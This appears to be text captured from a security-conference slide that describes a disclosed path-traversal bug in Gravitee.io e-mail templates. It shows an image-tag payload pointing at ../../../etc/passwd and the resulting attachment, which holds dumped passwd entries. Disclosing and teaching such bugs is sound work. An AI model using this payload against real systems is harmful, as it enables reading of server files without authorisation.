 H@CKTIVITYCON
Attaching internal files
Some e-mails include local files in their HTML templates
→ <img src=”file://...”> would upload as attachment
Thus:
→ <img src=’../../../../../../../etc/passwd’ />
N
noreply@gravitee
Today, 4:20 PM
Maxime Escourbiac
ATT00002.bin
2 KB
Download Save to OneDrive -
Open
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
Source: https://medium.com/@maxime.escourbiac/write-up-of-path-traversal-on-gravitee-io-8835941be69f
@securinti - @intigriti
hackerone
PARTNERS
IOT
VILLAGE
detectify
NAHAMSEC
FOR THE COMMUNITY, BY THE COMMUNITY